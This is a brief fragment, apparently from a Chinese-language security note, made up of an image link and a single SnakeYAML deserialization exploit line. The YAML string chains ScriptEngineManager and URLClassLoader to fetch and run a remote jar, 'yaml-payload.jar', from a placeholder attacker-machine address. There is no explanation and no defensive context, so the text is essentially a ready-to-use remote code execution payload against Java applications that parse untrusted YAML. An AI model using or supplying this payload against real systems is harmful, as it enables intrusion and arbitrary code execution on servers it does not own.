 org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://攻击机ip/yaml-payload.jar"]]]]')